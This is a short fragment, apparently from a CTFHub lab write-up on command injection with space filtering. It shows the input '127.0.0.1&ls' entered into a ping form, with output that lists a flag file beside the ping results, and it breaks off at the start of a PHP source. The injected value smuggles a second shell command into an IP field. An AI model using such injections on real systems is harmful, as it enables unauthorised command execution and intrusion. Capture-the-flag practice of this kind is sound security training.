 CTFHub 命令注入-过滤空格
IP :
127.0.0.1&ls Ping
Array
(
[0] => flag_21481267449426.php
[1] => index.php
[2] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[3] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.052 ms
[4] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.062 ms
[5] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.057 ms
[6] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.064 ms
[7] =>
[8] => --- 127.0.0.1 ping statistics ---
[9] => 4 packets transmitted, 4 packets received, 0% packet loss
[10] => round-trip min/avg/max = 0.052/0.058/0.064 ms
)
<?php
$res = FALSE;